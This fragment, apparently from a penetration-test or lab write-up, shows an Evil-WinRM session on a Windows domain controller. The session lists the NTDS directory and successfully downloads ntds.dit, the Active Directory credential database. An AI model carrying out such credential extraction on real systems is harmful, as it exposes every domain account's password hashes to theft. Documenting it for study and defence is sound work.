 *Evil-WinRM* PS z:\Windows\ntds> dir
Directory: z:\Windows\ntds
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/21/2025 11:15 AM 8192 edb.chk
-a---- 10/11/2025 9:43 PM 10485760 edb.log
-a---- 11/21/2021 2:49 PM 10485760 edb00001.log
-a---- 11/21/2021 2:49 PM 10485760 edbres00001.jrs
-a---- 11/21/2021 2:49 PM 10485760 edbres00002.jrs
-a---- 11/21/2021 2:49 PM 10485760 edbtmp.log
-a---- 10/11/2025 9:28 PM 16777216 ntds.dit
-a---- 10/11/2025 9:28 PM 16384 ntds.jfm
-a---- 10/11/2025 9:28 PM 434176 temp.edb
d*Evil-WinRM* PS z:\Windows\ntds> download ntds.dit
Info: Downloading z:\Windows\ntds\ntds.dit to ntds.dit
Info: Download successful!